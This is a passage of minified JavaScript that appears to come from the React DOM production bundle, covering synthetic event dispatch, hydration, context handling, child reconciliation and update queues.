n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Xt={animationend:_r("Animation","AnimationEnd"),animationiteration:_r("Animation","AnimationIteration"),animationstart:_r("Animation","AnimationStart"),transitionend:_r("Transition","TransitionEnd")},ss={},Vc={};qe&&(Vc=document.createElement("div").style,"AnimationEvent"in window||(delete Xt.animationend.animation,delete Xt.animationiteration.animation,delete Xt.animationstart.animation),"TransitionEvent"in window||delete Xt.transitionend.transition);function Ll(e){if(ss[e])return ss[e];if(!Xt[e])return e;var t=Xt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Vc)return ss[e]=t[n];return e}var Bc=Ll("animationend"),Hc=Ll("animationiteration"),Wc=Ll("animationstart"),Qc=Ll("transitionend"),Kc=new Map,Qa="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Nt(e,t){Kc.set(e,t),At(t,[e])}for(var is=0;is<Qa.length;is++){var as=Qa[is],np=as.toLowerCase(),rp=as[0].toUpperCase()+as.slice(1);Nt(np,"on"+rp)}Nt(Bc,"onAnimationEnd");Nt(Hc,"onAnimationIteration");Nt(Wc,"onAnimationStart");Nt("dblclick","onDoubleClick");Nt("focusin","onFocus");Nt("focusout","onBlur");Nt(Qc,"onTransitionEnd");dn("onMouseEnter",["mouseout","mouseover"]);dn("onMouseLeave",["mouseout","mouseover"]);dn("onPointerEnter",["pointerout","pointerover"]);dn("onPointerLeave",["pointerout","pointerover"]);At("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));At("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));At("onBeforeInput",["compositionend","keypress","textInput","paste"]);At("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));At("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));At("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var In="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),lp=new Set("cancel close invalid load scroll toggle".split(" ").concat(In));function Ka(e,t,n){var l=e.type||"unknown-event";e.currentTarget=n,nm(l,t,void 0,e),e.currentTarget=null}function Gc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var l=e[n],s=l.event;l=l.listeners;e:{var i=void 0;if(t)for(var a=l.length-1;0<=a;a--){var o=l[a],c=o.instance,d=o.currentTarget;if(o=o.listener,c!==i&&s.isPropagationStopped())break e;Ka(s,o,d),i=c}else for(a=0;a<l.length;a++){if(o=l[a],c=o.instance,d=o.currentTarget,o=o.listener,c!==i&&s.isPropagationStopped())break e;Ka(s,o,d),i=c}}}if(Zr)throw e=$s,Zr=!1,$s=null,e}function $(e,t){var n=t[Ys];n===void 0&&(n=t[Ys]=new Set);var l=e+"__bubble";n.has(l)||(Yc(t,e,2,!1),n.add(l))}function os(e,t,n){var l=0;t&&(l|=4),Yc(n,e,l,t)}var Lr="_reactListening"+Math.random().toString(36).slice(2);function tr(e){if(!e[Lr]){e[Lr]=!0,nc.forEach(function(n){n!=="selectionchange"&&(lp.has(n)||os(n,!1,e),os(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Lr]||(t[Lr]=!0,os("selectionchange",!1,t))}}function Yc(e,t,n,l){switch(Mc(t)){case 1:var s=ym;break;case 4:s=vm;break;default:s=Ti}n=s.bind(null,t,n,e),s=void 0,!Fs||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),l?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function cs(e,t,n,l,s){var i=l;if(!(t&1)&&!(t&2)&&l!==null)e:for(;;){if(l===null)return;var a=l.tag;if(a===3||a===4){var o=l.stateNode.containerInfo;if(o===s||o.nodeType===8&&o.parentNode===s)break;if(a===4)for(a=l.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===s||c.nodeType===8&&c.parentNode===s))return;a=a.return}for(;o!==null;){if(a=Lt(o),a===null)return;if(c=a.tag,c===5||c===6){l=i=a;continue e}o=o.parentNode}}l=l.return}yc(function(){var d=i,p=_i(n),h=[];e:{var u=Kc.get(e);if(u!==void 0){var y=Oi,v=e;switch(e){case"keypress":if(Vr(n)===0)break e;case"keydown":case"keyup":y=Rm;break;case"focusin":v="focus",y=ns;break;case"focusout":v="blur",y=ns;break;case"beforeblur":case"afterblur":y=ns;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=Oa;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=wm;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=Dm;break;case Bc:case Hc:case Wc:y=Sm;break;case Qc:y=$m;break;case"scroll":y=jm;break;case"wheel":y=Am;break;case"copy":case"cut":case"paste":y=Em;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=Da}var j=(t&4)!==0,k=!j&&e==="scroll",f=j?u!==null?u+"Capture":null:u;j=[];for(var m=d,x;m!==null;){x=m;var g=x.stateNode;if(x.tag===5&&g!==null&&(x=g,f!==null&&(g=Yn(m,f),g!=null&&j.push(nr(m,g,x)))),k)break;m=m.return}0<j.length&&(u=new y(u,v,null,n,p),h.push({event:u,listeners:j}))}}if(!(t&7)){e:{if(u=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",u&&n!==Is&&(v=n.relatedTarget||n.fromElement)&&(Lt(v)||v[Ze]))break e;if((y||u)&&(u=p.window===p?p:(u=p.ownerDocument)?u.defaultView||u.parentWindow:window,y?(v=n.relatedTarget||n.toElement,y=d,v=v?Lt(v):null,v!==null&&(k=Vt(v),v!==k||v.tag!==5&&v.tag!==6)&&(v=null)):(y=null,v=d),y!==v)){if(j=Oa,g="onMouseLeave",f="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(j=Da,g="onPointerLeave",f="onPointerEnter",m="pointer"),k=y==null?u:qt(y),x=v==null?u:qt(v),u=new j(g,m+"leave",y,n,p),u.target=k,u.relatedTarget=x,g=null,Lt(p)===d&&(j=new j(f,m+"enter",v,n,p),j.target=x,j.relatedTarget=k,g=j),k=g,y&&v)t:{for(j=y,f=v,m=0,x=j;x;x=Wt(x))m++;for(x=0,g=f;g;g=Wt(g))x++;for(;0<m-x;)j=Wt(j),m--;for(;0<x-m;)f=Wt(f),x--;for(;m--;){if(j===f||f!==null&&j===f.alternate)break t;j=Wt(j),f=Wt(f)}j=null}else j=null;y!==null&&Ga(h,u,y,j,!1),v!==null&&k!==null&&Ga(h,k,v,j,!0)}}e:{if(u=d?qt(d):window,y=u.nodeName&&u.nodeName.toLowerCase(),y==="select"||y==="input"&&u.type==="file")var b=Gm;else if(Ua(u))if(Fc)b=Zm;else{b=Xm;var _=Ym}else(y=u.nodeName)&&y.toLowerCase()==="input"&&(u.type==="checkbox"||u.type==="radio")&&(b=qm);if(b&&(b=b(e,d))){Dc(h,b,n,p);break e}_&&_(e,u,d),e==="focusout"&&(_=u._wrapperState)&&_.controlled&&u.type==="number"&&zs(u,"number",u.value)}switch(_=d?qt(d):window,e){case"focusin":(Ua(_)||_.contentEditable==="true")&&(Yt=_,Bs=d,Vn=null);break;case"focusout":Vn=Bs=Yt=null;break;case"mousedown":Hs=!0;break;case"contextmenu":case"mouseup":case"dragend":Hs=!1,Wa(h,n,p);break;case"selectionchange":if(tp)break;case"keydown":case"keyup":Wa(h,n,p)}var L;if(Di)e:{switch(e){case"compositionstart":var z="onCompositionStart";break e;case"compositionend":z="onCompositionEnd";break e;case"compositionupdate":z="onCompositionUpdate";break e}z=void 0}else Gt?Oc(e,n)&&(z="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(z="onCompositionStart");z&&(Rc&&n.locale!=="ko"&&(Gt||z!=="onCompositionStart"?z==="onCompositionEnd"&&Gt&&(L=Tc()):(at=p,Ri="value"in at?at.value:at.textContent,Gt=!0)),_=rl(d,z),0<_.length&&(z=new Ia(z,e,null,n,p),h.push({event:z,listeners:_}),L?z.data=L:(L=Ic(n),L!==null&&(z.data=L)))),(L=Bm?Hm(e,n):Wm(e,n))&&(d=rl(d,"onBeforeInput"),0<d.length&&(p=new Ia("onBeforeInput","beforeinput",null,n,p),h.push({event:p,listeners:d}),p.data=L))}Gc(h,t)})}function nr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function rl(e,t){for(var n=t+"Capture",l=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Yn(e,n),i!=null&&l.unshift(nr(e,i,s)),i=Yn(e,t),i!=null&&l.push(nr(e,i,s))),e=e.return}return l}function Wt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Ga(e,t,n,l,s){for(var i=t._reactName,a=[];n!==null&&n!==l;){var o=n,c=o.alternate,d=o.stateNode;if(c!==null&&c===l)break;o.tag===5&&d!==null&&(o=d,s?(c=Yn(n,i),c!=null&&a.unshift(nr(n,c,o))):s||(c=Yn(n,i),c!=null&&a.push(nr(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var sp=/\r\n?/g,ip=/\u0000|\uFFFD/g;function Ya(e){return(typeof e=="string"?e:""+e).replace(sp,`
`).replace(ip,"")}function zr(e,t,n){if(t=Ya(t),Ya(e)!==t&&n)throw Error(w(425))}function ll(){}var Ws=null,Qs=null;function Ks(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Gs=typeof setTimeout=="function"?setTimeout:void 0,ap=typeof clearTimeout=="function"?clearTimeout:void 0,Xa=typeof Promise=="function"?Promise:void 0,op=typeof queueMicrotask=="function"?queueMicrotask:typeof Xa<"u"?function(e){return Xa.resolve(null).then(e).catch(cp)}:Gs;function cp(e){setTimeout(function(){throw e})}function us(e,t){var n=t,l=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(l===0){e.removeChild(s),Zn(t);return}l--}else n!=="$"&&n!=="$?"&&n!=="$!"||l++;n=s}while(n);Zn(t)}function pt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function qa(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Nn=Math.random().toString(36).slice(2),Ve="__reactFiber$"+Nn,rr="__reactProps$"+Nn,Ze="__reactContainer$"+Nn,Ys="__reactEvents$"+Nn,up="__reactListeners$"+Nn,dp="__reactHandles$"+Nn;function Lt(e){var t=e[Ve];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[Ve]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=qa(e);e!==null;){if(n=e[Ve])return n;e=qa(e)}return t}e=n,n=e.parentNode}return null}function xr(e){return e=e[Ve]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function qt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function zl(e){return e[rr]||null}var Xs=[],Zt=-1;function wt(e){return{current:e}}function U(e){0>Zt||(e.current=Xs[Zt],Xs[Zt]=null,Zt--)}function F(e,t){Zt++,Xs[Zt]=e.current,e.current=t}var jt={},oe=wt(jt),xe=wt(!1),It=jt;function mn(e,t){var n=e.type.contextTypes;if(!n)return jt;var l=e.stateNode;if(l&&l.__reactInternalMemoizedUnmaskedChildContext===t)return l.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ge(e){return e=e.childContextTypes,e!=null}function sl(){U(xe),U(oe)}function Za(e,t,n){if(oe.current!==jt)throw Error(w(168));F(oe,t),F(xe,n)}function Xc(e,t,n){var l=e.stateNode;if(t=t.childContextTypes,typeof l.getChildContext!="function")return n;l=l.getChildContext();for(var s in l)if(!(s in t))throw Error(w(108,Yd(e)||"Unknown",s));return W({},n,l)}function il(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||jt,It=oe.current,F(oe,e),F(xe,xe.current),!0}function Ja(e,t,n){var l=e.stateNode;if(!l)throw Error(w(169));n?(e=Xc(e,t,It),l.__reactInternalMemoizedMergedChildContext=e,U(xe),U(oe),F(oe,e)):U(xe),F(xe,n)}var Ke=null,Ml=!1,ds=!1;function qc(e){Ke===null?Ke=[e]:Ke.push(e)}function mp(e){Ml=!0,qc(e)}function bt(){if(!ds&&Ke!==null){ds=!0;var e=0,t=D;try{var n=Ke;for(D=1;e<n.length;e++){var l=n[e];do l=l(!0);while(l!==null)}Ke=null,Ml=!1}catch(s){throw Ke!==null&&(Ke=Ke.slice(e+1)),wc(Li,bt),s}finally{D=t,ds=!1}}return null}var Jt=[],en=0,al=null,ol=0,Ce=[],Ee=0,Dt=null,Ge=1,Ye="";function Et(e,t){Jt[en++]=ol,Jt[en++]=al,al=e,ol=t}function Zc(e,t,n){Ce[Ee++]=Ge,Ce[Ee++]=Ye,Ce[Ee++]=Dt,Dt=e;var l=Ge;e=Ye;var s=32-Ie(l)-1;l&=~(1<<s),n+=1;var i=32-Ie(t)+s;if(30<i){var a=s-s%5;i=(l&(1<<a)-1).toString(32),l>>=a,s-=a,Ge=1<<32-Ie(t)+s|n<<s|l,Ye=i+e}else Ge=1<<i|n<<s|l,Ye=e}function $i(e){e.return!==null&&(Et(e,1),Zc(e,1,0))}function Ui(e){for(;e===al;)al=Jt[--en],Jt[en]=null,ol=Jt[--en],Jt[en]=null;for(;e===Dt;)Dt=Ce[--Ee],Ce[Ee]=null,Ye=Ce[--Ee],Ce[Ee]=null,Ge=Ce[--Ee],Ce[Ee]=null}var we=null,Ne=null,A=!1,Oe=null;function Jc(e,t){var n=Pe(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function eo(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,we=e,Ne=pt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,we=e,Ne=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Dt!==null?{id:Ge,overflow:Ye}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Pe(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,we=e,Ne=null,!0):!1;default:return!1}}function qs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Zs(e){if(A){var t=Ne;if(t){var n=t;if(!eo(e,t)){if(qs(e))throw Error(w(418));t=pt(n.nextSibling);var l=we;t&&eo(e,t)?Jc(l,n):(e.flags=e.flags&-4097|2,A=!1,we=e)}}else{if(qs(e))throw Error(w(418));e.flags=e.flags&-4097|2,A=!1,we=e}}}function to(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;we=e}function Mr(e){if(e!==we)return!1;if(!A)return to(e),A=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Ks(e.type,e.memoizedProps)),t&&(t=Ne)){if(qs(e))throw eu(),Error(w(418));for(;t;)Jc(e,t),t=pt(t.nextSibling)}if(to(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){Ne=pt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}Ne=null}}else Ne=we?pt(e.stateNode.nextSibling):null;return!0}function eu(){for(var e=Ne;e;)e=pt(e.nextSibling)}function pn(){Ne=we=null,A=!1}function Ai(e){Oe===null?Oe=[e]:Oe.push(e)}var pp=tt.ReactCurrentBatchConfig;function Ln(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(w(309));var l=n.stateNode}if(!l)throw Error(w(147,e));var s=l,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=s.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(w(284));if(!n._owner)throw Error(w(290,e))}return e}function Tr(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function no(e){var t=e._init;return t(e._payload)}function tu(e){function t(f,m){if(e){var x=f.deletions;x===null?(f.deletions=[m],f.flags|=16):x.push(m)}}function n(f,m){if(!e)return null;for(;m!==null;)t(f,m),m=m.sibling;return null}function l(f,m){for(f=new Map;m!==null;)m.key!==null?f.set(m.key,m):f.set(m.index,m),m=m.sibling;return f}function s(f,m){return f=gt(f,m),f.index=0,f.sibling=null,f}function i(f,m,x){return f.index=x,e?(x=f.alternate,x!==null?(x=x.index,x<m?(f.flags|=2,m):x):(f.flags|=2,m)):(f.flags|=1048576,m)}function a(f){return e&&f.alternate===null&&(f.flags|=2),f}function o(f,m,x,g){return m===null||m.tag!==6?(m=ys(x,f.mode,g),m.return=f,m):(m=s(m,x),m.return=f,m)}function c(f,m,x,g){var b=x.type;return b===Kt?p(f,m,x.props.children,g,x.key):m!==null&&(m.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===rt&&no(b)===m.type)?(g=s(m,x.props),g.ref=Ln(f,m,x),g.return=f,g):(g=Yr(x.type,x.key,x.props,null,f.mode,g),g.ref=Ln(f,m,x),g.return=f,g)}function d(f,m,x,g){return m===null||m.tag!==4||m.stateNode.containerInfo!==x.containerInfo||m.stateNode.implementation!==x.implementation?(m=vs(x,f.mode,g),m.return=f,m):(m=s(m,x.children||[]),m.return=f,m)}function p(f,m,x,g,b){return m===null||m.tag!==7?(m=Ot(x,f.mode,g,b),m.return=f,m):(m=s(m,x),m.return=f,m)}function h(f,m,x){if(typeof m=="string"&&m!==""||typeof m=="number")return m=ys(""+m,f.mode,x),m.return=f,m;if(typeof m=="object"&&m!==null){switch(m.$$typeof){case wr:return x=Yr(m.type,m.key,m.props,null,f.mode,x),x.ref=Ln(f,null,m),x.return=f,x;case Qt:return m=vs(m,f.mode,x),m.return=f,m;case rt:var g=m._init;return h(f,g(m._payload),x)}if(Rn(m)||Sn(m))return m=Ot(m,f.mode,x,null),m.return=f,m;Tr(f,m)}return null}function u(f,m,x,g){var b=m!==null?m.key:null;if(typeof x=="string"&&x!==""||typeof x=="number")return b!==null?null:o(f,m,""+x,g);if(typeof x=="object"&&x!==null){switch(x.$$typeof){case wr:return x.key===b?c(f,m,x,g):null;case Qt:return x.key===b?d(f,m,x,g):null;case rt:return b=x._init,u(f,m,b(x._payload),g)}if(Rn(x)||Sn(x))return b!==null?null:p(f,m,x,g,null);Tr(f,x)}return null}function y(f,m,x,g,b){if(typeof g=="string"&&g!==""||typeof g=="number")return f=f.get(x)||null,o(m,f,""+g,b);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case wr:return f=f.get(g.key===null?x:g.key)||null,c(m,f,g,b);case Qt:return f=f.get(g.key===null?x:g.key)||null,d(m,f,g,b);case rt:var _=g._init;return y(f,m,x,_(g._payload),b)}if(Rn(g)||Sn(g))return f=f.get(x)||null,p(m,f,g,b,null);Tr(m,g)}return null}function v(f,m,x,g){for(var b=null,_=null,L=m,z=m=0,V=null;L!==null&&z<x.length;z++){L.index>z?(V=L,L=null):V=L.sibling;var E=u(f,L,x[z],g);if(E===null){L===null&&(L=V);break}e&&L&&E.alternate===null&&t(f,L),m=i(E,m,z),_===null?b=E:_.sibling=E,_=E,L=V}if(z===x.length)return n(f,L),A&&Et(f,z),b;if(L===null){for(;z<x.length;z++)L=h(f,x[z],g),L!==null&&(m=i(L,m,z),_===null?b=L:_.sibling=L,_=L);return A&&Et(f,z),b}for(L=l(f,L);z<x.length;z++)V=y(L,f,z,x[z],g),V!==null&&(e&&V.alternate!==null&&L.delete(V.key===null?z:V.key),m=i(V,m,z),_===null?b=V:_.sibling=V,_=V);return e&&L.forEach(function(ve){return t(f,ve)}),A&&Et(f,z),b}function j(f,m,x,g){var b=Sn(x);if(typeof b!="function")throw Error(w(150));if(x=b.call(x),x==null)throw Error(w(151));for(var _=b=null,L=m,z=m=0,V=null,E=x.next();L!==null&&!E.done;z++,E=x.next()){L.index>z?(V=L,L=null):V=L.sibling;var ve=u(f,L,E.value,g);if(ve===null){L===null&&(L=V);break}e&&L&&ve.alternate===null&&t(f,L),m=i(ve,m,z),_===null?b=ve:_.sibling=ve,_=ve,L=V}if(E.done)return n(f,L),A&&Et(f,z),b;if(L===null){for(;!E.done;z++,E=x.next())E=h(f,E.value,g),E!==null&&(m=i(E,m,z),_===null?b=E:_.sibling=E,_=E);return A&&Et(f,z),b}for(L=l(f,L);!E.done;z++,E=x.next())E=y(L,f,z,E.value,g),E!==null&&(e&&E.alternate!==null&&L.delete(E.key===null?z:E.key),m=i(E,m,z),_===null?b=E:_.sibling=E,_=E);return e&&L.forEach(function(bn){return t(f,bn)}),A&&Et(f,z),b}function k(f,m,x,g){if(typeof x=="object"&&x!==null&&x.type===Kt&&x.key===null&&(x=x.props.children),typeof x=="object"&&x!==null){switch(x.$$typeof){case wr:e:{for(var b=x.key,_=m;_!==null;){if(_.key===b){if(b=x.type,b===Kt){if(_.tag===7){n(f,_.sibling),m=s(_,x.props.children),m.return=f,f=m;break e}}else if(_.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===rt&&no(b)===_.type){n(f,_.sibling),m=s(_,x.props),m.ref=Ln(f,_,x),m.return=f,f=m;break e}n(f,_);break}else t(f,_);_=_.sibling}x.type===Kt?(m=Ot(x.props.children,f.mode,g,x.key),m.return=f,f=m):(g=Yr(x.type,x.key,x.props,null,f.mode,g),g.ref=Ln(f,m,x),g.return=f,f=g)}return a(f);case Qt:e:{for(_=x.key;m!==null;){if(m.key===_)if(m.tag===4&&m.stateNode.containerInfo===x.containerInfo&&m.stateNode.implementation===x.implementation){n(f,m.sibling),m=s(m,x.children||[]),m.return=f,f=m;break e}else{n(f,m);break}else t(f,m);m=m.sibling}m=vs(x,f.mode,g),m.return=f,f=m}return a(f);case rt:return _=x._init,k(f,m,_(x._payload),g)}if(Rn(x))return v(f,m,x,g);if(Sn(x))return j(f,m,x,g);Tr(f,x)}return typeof x=="string"&&x!==""||typeof x=="number"?(x=""+x,m!==null&&m.tag===6?(n(f,m.sibling),m=s(m,x),m.return=f,f=m):(n(f,m),m=ys(x,f.mode,g),m.return=f,f=m),a(f)):n(f,m)}return k}var hn=tu(!0),nu=tu(!1),cl=wt(null),ul=null,tn=null,Vi=null;function Bi(){Vi=tn=ul=null}function Hi(e){var t=cl.current;U(cl),e._currentValue=t}function Js(e,t,n){for(;e!==null;){var l=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,l!==null&&(l.childLanes|=t)):l!==null&&(l.childLanes&t)!==t&&(l.childLanes|=t),e===n)break;e=e.return}}function cn(e,t){ul=e,Vi=tn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(fe=!0),e.firstContext=null)}function Le(e){var t=e._currentValue;if(Vi!==e)if(e={context:e,memoizedValue:t,next:null},tn===null){if(ul===null)throw Error(w(308));tn=e,ul.dependencies={lanes:0,firstContext:e}}else tn=tn.next=e;return t}var zt=null;function Wi(e){zt===null?zt=[e]:zt.push(e)}function ru(e,t,n,l){var s=t.interleaved;return s===null?(n.next=n,Wi(t)):(n.next=s.next,s.next=n),t.interleaved=n,Je(e,l)}function Je(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var lt=!1;function Qi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function lu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Xe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ht(e,t,n){var l=e.updateQueue;if(l===null)return null;if(l=l.shared,I&2){var s=l.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),l.pending=t,Je(e,n)}return s=l.interleaved,s===null?(t.next=t,Wi(l)):(t.next=s.next,s.next=t),l.interleaved=t,Je(e,n)}function Br(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var l=t.lanes;l&=e.pendingLanes,n|=l,t.lanes=n,zi(e,n)}}function ro(e,t){var n=e.updateQueue,l=e.alternate;if(l!==null&&(l=l.updateQueue,n===l)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:l.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:l.shared,effects:l.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function dl(e,t,n,l){var s=e.updateQueue;lt=!1;var i=s.firstBaseUpdate,a=s.lastBaseUpdate,o=s.shared.pending;if(o!==null){s.shared.pending=null;var c=o,d=c.next;c.next=null,a===null?i=d:a.next=d,a=c;var p=e.alternate;p!==null&&(p=p.updateQueue,o=p.lastBaseUpdate,o!==a&&(o===null?p.firstBaseUpdate=d:o.next=d,p.lastBaseUpdate=c))}if(i!==null){var h=s.baseState;a=0,p=d=c=null,o=i;do{var u=o.lane,y=o.eventTime;if((l&u)===u){p!==null&&(p=p.next={eventTime:y,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var v=e,j=o;switch(u=t,y=n,j.tag){case 1:if(v=j.payload,typeof v=="function"){h=v.call(y,h,u);break e}h=v;break e;case 3:v.flags=v.flags&-65537|128;case 0:if(v=j.payload,u=typeof v=="function"?v.call(y,h,u):v,u==null)break e;h=W({},h,u);break e;case 2:lt=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,u=s.effects,u===null?s.effects=[o]:u.push(o))}else y={eventTime:y,lane:u,tag:o.tag,payload:o.payload,callback:o.callback,next:null},p===null?(d=p=y,c=h):p=p.next=y,a|=u;if(o=o.next,o===null){if(o=s.shared.pending,o===null)break;u=o,o=u.next,u.next=null,s.lastBaseUpdate=u,s.shared.pending=null}}while(!0);if(p===null&&(c=h),s.baseState=c,s.firstBaseUpdate=d,s.lastBaseUpdate=p,t=s.shared.interleaved,t!==null){s=t;do a|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);$t|=a,e.lanes=a,e.memoizedState=h}}function lo(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var l=e[t],s=l.callback;if(s!==null){if(l.callback=null,l=n,typeof s!="function")throw Error(w(191,s));s.call(l)}}}var gr={},He=wt(gr),lr=wt(gr),sr=wt(gr);function Mt(e){if(e===gr)throw Error(w(174));return e}function Ki(e,t){switch(F(sr,t),F(lr,e),F(He,gr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ts(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ts(t,e)}U(He),F(He,t)}function fn(){U(He),U(lr),U(sr)}function su(e){Mt(sr.current);var t=Mt(He.current),n=Ts(t,e.type);t!==n&&(F(lr,e),F(He,n))}function Gi(e){lr.current===e&&(U(He),U(lr))}var B=wt(0);function ml(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ms=[];function Yi(){for(var 